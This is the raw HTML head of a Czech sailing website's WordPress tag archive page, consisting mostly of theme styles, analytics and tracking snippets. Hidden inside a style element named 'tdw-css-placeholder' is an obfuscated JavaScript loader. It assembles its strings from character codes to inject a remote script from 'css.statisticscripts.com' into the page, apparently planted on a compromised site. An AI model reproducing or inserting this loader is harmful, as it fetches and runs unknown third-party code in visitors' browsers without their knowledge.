

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/alczento/
body_size: 15952
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Alczento Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/alczento/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alczento Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/alczento/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/alczento/","url":"http://krasajachtingu.cz/tag/alczento/","name":"Alczento Archivy - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/tag/alczento/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/tag/alczento/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/01/271619411_656457492450781_8488999941369501529_n.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/tag/alczento/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/tag/alczento/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2022/01/271619411_656457492450781_8488999941369501529_n.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/01/271619411_656457492450781_8488999941369501529_n.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/alczento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Alczento"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Alczento" href="https://krasajachtingu.cz/tag/alczento/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1e2081b90f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/alczento/",
                    "name": "Alczento"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-alczento tag-2009 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
